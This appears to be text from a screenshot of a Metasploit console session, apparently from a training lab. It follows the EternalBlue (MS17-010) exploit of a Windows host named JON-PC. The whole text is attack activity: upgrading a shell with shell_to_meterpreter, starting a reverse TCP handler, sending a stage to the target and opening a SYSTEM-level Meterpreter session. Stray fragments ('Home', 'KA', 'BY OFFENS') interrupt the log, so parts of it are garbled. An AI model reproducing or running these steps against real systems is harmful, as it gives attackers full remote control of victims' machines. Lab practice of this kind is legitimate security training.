 msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on.
Home
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type               Information  Connection
--  ----  ----               -----------  ----------
1         shell x64/windows               10.6.55.7:4444 -> 10.10.132.104:49199 (10.10.132.104)
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
KA
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.6.55.7:4433
BY OFFENS
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (175174 bytes) to 10.10.132.104
[*] Meterpreter session 2 opened (10.6.55.7:4433 -> 10.10.132.104:49206) at 2021-02-24 18:48:21 -0500
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         shell x64/windows                                      10.6.55.7:4444 -> 10.10.132.104:49199 (10.10.132.104)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.6.55.7:4433 -> 10.10.132.104:49206 (10.10.132.104)
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter >